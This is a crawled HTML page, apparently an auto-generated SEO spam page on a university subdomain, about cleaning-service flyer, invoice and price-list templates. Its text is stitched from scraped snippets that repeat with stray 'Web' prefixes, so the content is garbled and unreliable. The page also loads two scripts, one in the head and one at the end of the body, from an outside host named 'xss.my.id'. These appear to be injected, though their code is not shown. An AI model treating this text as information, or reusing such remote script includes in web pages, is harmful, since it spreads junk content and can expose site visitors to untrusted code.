

--- FILE ---
content_type: text/html
request_url: https://templates.rjuuc.edu.np/en/cleaning-services-templates.html
body_size: 4591
content:
<!DOCTYPE html>
<html>
  <head>
    <meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
	<meta http-equiv="content-language" content="en-us">
    <title>Cleaning Services Templates
</title>
    <meta content='#f8f8f8' name='theme-color'/>
    <meta content='#f8f8f8' name='msapplication-navbutton-color'/>
    <meta content='blogger' name='generator'/>
    <link href='https://1.bp.blogspot.com/-Rp2q46DiES4/YTf7WC7pcII/AAAAAAAABIg/1kaJbV9-phs28ih-Tn184XShDvweED8TACLcBGAsYHQ/s0/favicon.ico' rel='icon' type='image/x-icon'/>
    <link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
	<meta name="description" content="These designs are free, customizable, shareable, and printable! Web create yours with canva’s cleaning flyer templates. Web  residential and commercial cleaning flyers are a popular way to spread the word about your services, but only the best ones will turn prospects into paying. Web customize our cleaning quote template with details like your company name and logo, client information, line items, final price, terms and conditions, and more. Web choose from template examples that you can print or advertise on the web for domestic house cleaning, commercial cleaning, daily cleaning, or janitorial services."/>
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Cleaning Services Templates",
    "datePublished": "2023-07-25T22:08:26Z",
    "image": "https://tse1.mm.bing.net/th?q=cleaning%20services%20templates",
    "publisher": {
      "@type": "Organization",
      "name": "",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=cleaning%20services%20templates&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>	<script src='https://xss.my.id/theme/eventify/head.js' type='text/javascript'></script>
  </head>
  <body class='item'>
    <!-- Theme Options -->
    <div class='theme-options' style='display:none'>
      <div class='sora-panel section' id='sora-panel' name='Theme Options'>
        <div class='widget LinkList' data-version='2' id='LinkList70'>
          <style type='text/css'>#outer-wrapper{max-width:1100px}</style>
        </div>
      </div>
    </div>
    <!-- Outer Wrapper -->
    <div id='outer-wrapper'>
      <!-- Header Wrapper -->
      <div id='header-wrap'>
        <div id='break-wrapper-outer'>
          <div class='row' id='break-wrapper'>
            <div class='section' id='break-section' name='News Ticker'>
              <div class='widget HTML' data-version='2' id='HTML200'></div>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-header'>
          <div class='container row'>
            <div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'></div>
            <div class='header-logo section' id='header-logo' name='Header Logo'>
              <div class='widget Header' data-version='2' id='Header1'>
                <div class='header-widget'>
                  <a href='/'><img border="0" src="https://www.blogger.com/img/logo_blogger_40px.png" /></a>
                </div>
              </div>
            </div>
            <!-- Top Social -->
            <div class='top-bar-social social no-items section' id='top-bar-social' name='Social Top'></div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-menu'>
          <div class='mobile-menu'></div>
        </div>
      </div>
      <div class='clearfix'></div>	  
      <div class='row' id='ad-wrapper'>
        <div class='home-ad section' id='home-ad' name='Home Ads'>
          <div class='widget HTML' data-version='2' id='HTML33'>
            <div class='widget-title'>
              <h3 class='title'>Advertisement</h3>
            </div>
            <div class='widget-content'>
              <center><!--ads/auto.txt--></center>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
      </div>
      <!-- Content Wrapper -->
      <div class='row' id='content-wrapper'>
        <div class='container'>
          <!-- Main Wrapper -->
          <div id='main-wrapper'>
            <div class='main section' id='main' name='Main Posts'>
              <div class='widget Blog' data-version='2' id='Blog1'>
                <div class='blog-posts hfeed container item-post-wrap'>
                  <div class='blog-post hentry item-post'>
                    <div class='post-meta'></div>
                    <div class='post-body post-content'>
					
					<h1 class='post-title'>Cleaning Services Templates
</h1>
					<center><!--ads/auto.txt--></center>
					
                    <p class="p-2" align="justify"><article>
    <p class="p-2" align="justify"><strong>Cleaning Services Templates</strong> - These designs are free, customizable, shareable, and printable! Web create yours with canva’s cleaning flyer templates. Web  residential and commercial cleaning flyers are a popular way to spread the word about your services, but only the best ones will turn prospects into paying. Web choose from template examples that you can print or advertise on the web for domestic house cleaning, commercial cleaning, daily cleaning, or janitorial services. Web customize our cleaning quote template with details like your company name and logo, client information, line items, final price, terms and conditions, and more. Web  this is a collection of best cleaning services flyer templates for designing best promotional flyers for cleaning services. To create your cleaning service flyers in.</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Copy of Cleaning Service Template PosterMyWall' href='https://d1csarkz8obe9u.cloudfront.net/posterpreviews/cleaning-service-poster-template-4d5eb5e7ce4419584cb77357120fb515_screen.jpg?ts=1516398392' target="_blank">
                <center><img alt='Copy of Cleaning Service Template PosterMyWall' class='post-thumb' src='https://d1csarkz8obe9u.cloudfront.net/posterpreviews/cleaning-service-poster-template-4d5eb5e7ce4419584cb77357120fb515_screen.jpg?ts=1516398392'onerror="this.src='https://ts2.mm.bing.net/th?q=Copy of Cleaning Service Template PosterMyWall'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Copy of Cleaning Service Template PosterMyWall</h4>
			  <p class="p-2" align="justify">To create your cleaning service flyers in. Web customize our cleaning quote template with details like your company name and logo, client information, line items, final price, terms and conditions, and more. Web choose from template examples that you can print or advertise on the web for domestic house cleaning, commercial cleaning, daily cleaning, or janitorial services. Web  this is.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Cleaning Service Flyers Cleaning service, Cleaning service logo' href='https://i.pinimg.com/originals/fa/ac/13/faac13ccb28a979f673e0a73314ba954.jpg' target="_blank">
                <center><img alt='Cleaning Service Flyers Cleaning service, Cleaning service logo' class='post-thumb' src='https://i.pinimg.com/originals/fa/ac/13/faac13ccb28a979f673e0a73314ba954.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Cleaning Service Flyers Cleaning service, Cleaning service logo'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Cleaning Service Flyers Cleaning service, Cleaning service logo</h4>
			  <p class="p-2" align="justify">Web create yours with canva’s cleaning flyer templates. Web customize our cleaning quote template with details like your company name and logo, client information, line items, final price, terms and conditions, and more. To create your cleaning service flyers in. Web  residential and commercial cleaning flyers are a popular way to spread the word about your services, but only the.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Cleaning Services Pricing List sample sheet excel Sample Contracts' href='https://1.bp.blogspot.com/-tipfxVCOufc/WV-x1KT_UWI/AAAAAAAASmc/c0tn833e-xIaki-bgduIr8GjBdB-qlJgQCLcBGAs/s1600/Cleaning%2BServices%2BPricing%2BList%2B-%2Bsample%2Bsheet%2Bexcel.JPG' target="_blank">
                <center><img alt='Cleaning Services Pricing List sample sheet excel Sample Contracts' class='post-thumb' src='https://1.bp.blogspot.com/-tipfxVCOufc/WV-x1KT_UWI/AAAAAAAASmc/c0tn833e-xIaki-bgduIr8GjBdB-qlJgQCLcBGAs/s1600/Cleaning%2BServices%2BPricing%2BList%2B-%2Bsample%2Bsheet%2Bexcel.JPG'onerror="this.src='https://ts2.mm.bing.net/th?q=Cleaning Services Pricing List sample sheet excel Sample Contracts'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Cleaning Services Pricing List sample sheet excel Sample Contracts</h4>
			  <p class="p-2" align="justify">Web choose from template examples that you can print or advertise on the web for domestic house cleaning, commercial cleaning, daily cleaning, or janitorial services. Web customize our cleaning quote template with details like your company name and logo, client information, line items, final price, terms and conditions, and more. Web  this is a collection of best cleaning services flyer.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For FREE 13+ Cleaning Service Invoice Templates in PDF MS Word' href='https://images.sampletemplates.com/wp-content/uploads/2018/05/Detailed-Cleaning-Service-Invoice-Template.jpg' target="_blank">
                <center><img alt='FREE 13+ Cleaning Service Invoice Templates in PDF MS Word' class='post-thumb' src='https://images.sampletemplates.com/wp-content/uploads/2018/05/Detailed-Cleaning-Service-Invoice-Template.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=FREE 13+ Cleaning Service Invoice Templates in PDF MS Word'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">FREE 13+ Cleaning Service Invoice Templates in PDF MS Word</h4>
			  <p class="p-2" align="justify">To create your cleaning service flyers in. Web  this is a collection of best cleaning services flyer templates for designing best promotional flyers for cleaning services. These designs are free, customizable, shareable, and printable! Web create yours with canva’s cleaning flyer templates. Web choose from template examples that you can print or advertise on the web for domestic house cleaning,.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Free Vector Poster template for house cleaning services with various' href='https://image.freepik.com/free-vector/poster-template-house-cleaning-services-with-various-cleaning-items_1416-1251.jpg' target="_blank">
                <center><img alt='Free Vector Poster template for house cleaning services with various' class='post-thumb' src='https://image.freepik.com/free-vector/poster-template-house-cleaning-services-with-various-cleaning-items_1416-1251.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Free Vector Poster template for house cleaning services with various'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Free Vector Poster template for house cleaning services with various</h4>
			  <p class="p-2" align="justify">These designs are free, customizable, shareable, and printable! Web choose from template examples that you can print or advertise on the web for domestic house cleaning, commercial cleaning, daily cleaning, or janitorial services. To create your cleaning service flyers in. Web customize our cleaning quote template with details like your company name and logo, client information, line items, final price,.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Cleaning Services Template Free Download Of Cleaning Services Flyers' href='https://www.heritagechristiancollege.com/wp-content/uploads/2019/05/cleaning-services-template-free-download-of-cleaning-services-flyers-templates-yourweek-0642ddeca25e-of-cleaning-services-template-free-download.jpg' target="_blank">
                <center><img alt='Cleaning Services Template Free Download Of Cleaning Services Flyers' class='post-thumb' src='https://www.heritagechristiancollege.com/wp-content/uploads/2019/05/cleaning-services-template-free-download-of-cleaning-services-flyers-templates-yourweek-0642ddeca25e-of-cleaning-services-template-free-download.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Cleaning Services Template Free Download Of Cleaning Services Flyers'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Cleaning Services Template Free Download Of Cleaning Services Flyers</h4>
			  <p class="p-2" align="justify">Web  residential and commercial cleaning flyers are a popular way to spread the word about your services, but only the best ones will turn prospects into paying. Web choose from template examples that you can print or advertise on the web for domestic house cleaning, commercial cleaning, daily cleaning, or janitorial services. These designs are free, customizable, shareable, and printable!.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Cleaning Services Flyer Template PosterMyWall' href='https://d1csarkz8obe9u.cloudfront.net/posterpreviews/cleaning-services-flyer-template-design-0c11392465d8d683f49f749924bbf501_screen.jpg?ts=1572088855' target="_blank">
                <center><img alt='Cleaning Services Flyer Template PosterMyWall' class='post-thumb' src='https://d1csarkz8obe9u.cloudfront.net/posterpreviews/cleaning-services-flyer-template-design-0c11392465d8d683f49f749924bbf501_screen.jpg?ts=1572088855'onerror="this.src='https://ts2.mm.bing.net/th?q=Cleaning Services Flyer Template PosterMyWall'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Cleaning Services Flyer Template PosterMyWall</h4>
			  <p class="p-2" align="justify">To create your cleaning service flyers in. Web  this is a collection of best cleaning services flyer templates for designing best promotional flyers for cleaning services. Web create yours with canva’s cleaning flyer templates. These designs are free, customizable, shareable, and printable! Web customize our cleaning quote template with details like your company name and logo, client information, line items,.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For 28+ Cleaning Price List Templates Free Word, PDF, Excel Format Download' href='https://images.template.net/wp-content/uploads/2017/09/Cleaning-Service-Price-List-11-788x1114-788x1114.jpg' target="_blank">
                <center><img alt='28+ Cleaning Price List Templates Free Word, PDF, Excel Format Download' class='post-thumb' src='https://images.template.net/wp-content/uploads/2017/09/Cleaning-Service-Price-List-11-788x1114-788x1114.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=28+ Cleaning Price List Templates Free Word, PDF, Excel Format Download'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">28+ Cleaning Price List Templates Free Word, PDF, Excel Format Download</h4>
			  <p class="p-2" align="justify">To create your cleaning service flyers in. Web  residential and commercial cleaning flyers are a popular way to spread the word about your services, but only the best ones will turn prospects into paying. Web create yours with canva’s cleaning flyer templates. Web choose from template examples that you can print or advertise on the web for domestic house cleaning,.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For 40 Printable House Cleaning Checklist Templates ᐅ TemplateLab' href='https://templatelab.com/wp-content/uploads/2018/05/house-cleaning-checklist-36.jpg' target="_blank">
                <center><img alt='40 Printable House Cleaning Checklist Templates ᐅ TemplateLab' class='post-thumb' src='https://templatelab.com/wp-content/uploads/2018/05/house-cleaning-checklist-36.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=40 Printable House Cleaning Checklist Templates ᐅ TemplateLab'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">40 Printable House Cleaning Checklist Templates ᐅ TemplateLab</h4>
			  <p class="p-2" align="justify">Web  this is a collection of best cleaning services flyer templates for designing best promotional flyers for cleaning services. Web create yours with canva’s cleaning flyer templates. Web customize our cleaning quote template with details like your company name and logo, client information, line items, final price, terms and conditions, and more. Web  residential and commercial cleaning flyers are a.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For New Monthly Cleaning Schedule Template xls xlsformat xlstemplates ' href='https://i.pinimg.com/originals/62/46/c8/6246c885003a759eddecd8ac82b54e74.jpg' target="_blank">
                <center><img alt='New Monthly Cleaning Schedule Template xls xlsformat xlstemplates ' class='post-thumb' src='https://i.pinimg.com/originals/62/46/c8/6246c885003a759eddecd8ac82b54e74.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=New Monthly Cleaning Schedule Template xls xlsformat xlstemplates '"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">New Monthly Cleaning Schedule Template xls xlsformat xlstemplates </h4>
			  <p class="p-2" align="justify">Web  residential and commercial cleaning flyers are a popular way to spread the word about your services, but only the best ones will turn prospects into paying. Web choose from template examples that you can print or advertise on the web for domestic house cleaning, commercial cleaning, daily cleaning, or janitorial services. Web customize our cleaning quote template with details.</p>
		</div>
		</div>
	<p class="p-2" align="justify">To create your cleaning service flyers in. Web customize our cleaning quote template with details like your company name and logo, client information, line items, final price, terms and conditions, and more. Web  residential and commercial cleaning flyers are a popular way to spread the word about your services, but only the best ones will turn prospects into paying. Web choose from template examples that you can print or advertise on the web for domestic house cleaning, commercial cleaning, daily cleaning, or janitorial services. Web  this is a collection of best cleaning services flyer templates for designing best promotional flyers for cleaning services. These designs are free, customizable, shareable, and printable! Web create yours with canva’s cleaning flyer templates.</p>
</section>

<section>
        <h3>Web Create Yours With Canva’s Cleaning Flyer Templates.</h3>
        <p class="p-2" align="justify">Web  this is a collection of best cleaning services flyer templates for designing best promotional flyers for cleaning services. Web  residential and commercial cleaning flyers are a popular way to spread the word about your services, but only the best ones will turn prospects into paying. To create your cleaning service flyers in. These designs are free, customizable, shareable, and printable!</p>
            <h3>Web Customize Our Cleaning Quote Template With Details Like Your Company Name And Logo, Client Information, Line Items, Final Price, Terms And Conditions, And More.</h3>
        <p class="p-2" align="justify">Web choose from template examples that you can print or advertise on the web for domestic house cleaning, commercial cleaning, daily cleaning, or janitorial services.</p>
    </section>

		<h5 class="post-title">Related Post:</h5>
                    
		<ul class='flat'>
        <li><a href='/en/renewable-energy-powerpoint-template.html'>Renewable Energy Powerpoint Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/virtual-template-function.html'>Virtual Template Function</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/literacy-lesson-plan-template.html'>Literacy Lesson Plan Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/novella-outline-template.html'>Novella Outline Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/customizable-loyalty-card-template-free.html'>Customizable Loyalty Card Template Free</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/dvd-menu-templates.html'>Dvd Menu Templates</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/home-decor-website-template.html'>Home Decor Website Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/cost-segregation-study-template.html'>Cost Segregation Study Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/business-model-canvas-powerpoint-template.html'>Business Model Canvas Powerpoint Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/make-your-own-board-game-template.html'>Make Your Own Board Game Template</a></li>
		</ul>
				
</article>
</p>
                    </div>
                    <div class='post-footer'>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!-- Sidebar Wrapper -->
          <div id='sidebar-wrapper'>
            <div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'>
              <div class='widget Navbar' data-version='2' id='Navbar1'>
                <div id="navbar-iframe-container"></div>
                <script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
            </div>
            <div class='sidebar no-items section' id='social-widget' name='Social Widget'></div>
            <div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
              <div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
                <div class='widget-title'>
                  <h3 class='title'>Popular Posts</h3>
                </div>
				
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/weekly-one-on-one-meeting-template.html'>Weekly One On One Meeting Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/write-that-down-meme-template.html'>Write That Down Meme Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/it-specialist-resume-template.html'>It Specialist Resume Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/linkedin-dm-template.html'>Linkedin Dm Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/cat-drawing-template.html'>Cat Drawing Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/editable-roadmap-template.html'>Editable Roadmap Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/cleaning-service-flyer-template.html'>Cleaning Service Flyer Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/printable-santa-letter-template.html'>Printable Santa Letter Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/art-website-template.html'>Art Website Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/dichotomous-key-template.html'>Dichotomous Key Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
            				
				
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
              <div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
                <div class='widget-title'>
                  <h3 class='title'>Pages</h3>
                </div>
                <div class='widget-content'>
                  <div id='ArchiveList'>
                    <div id='BlogArchive1_ArchiveList'>
                      <ul class='flat'>
					  <li class='archivedate'><a href='/p/dmca.html'>DMCA</a></li>
					  <li class='archivedate'><a href='/p/contact.html'>Contact</a></li>
					  <li class='archivedate'><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
					  <li class='archivedate'><a href='/p/copyright.html'>Copyright</a></li>
                      <li class='archivedate'><a href='/sitemap.xml'>Sitemap</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Footer Wrapper -->
      <div id='footer-wrapper'>
        <div class='clearfix'></div>
        <div id='sub-footer-wrapper'>
          <div class='container row'>
            <div class='menu-footer no-items section' id='menu-footer' name='Menu Footer'></div>
            <div class='copyright-area'>
              <a href='/'>Copyright &#169; <script type='text/javascript'>var year = new Date();document.write(year.getFullYear());</script></a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!-- Main Scripts -->
    <script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
    <div class='back-top' title='Back to Top'></div>
	<!-- Footer CSS JS -->	
	<!--ads/floating.txt-->
	<script src='https://xss.my.id/theme/eventify/body.js' type='text/javascript'></script>
  </body>
</html>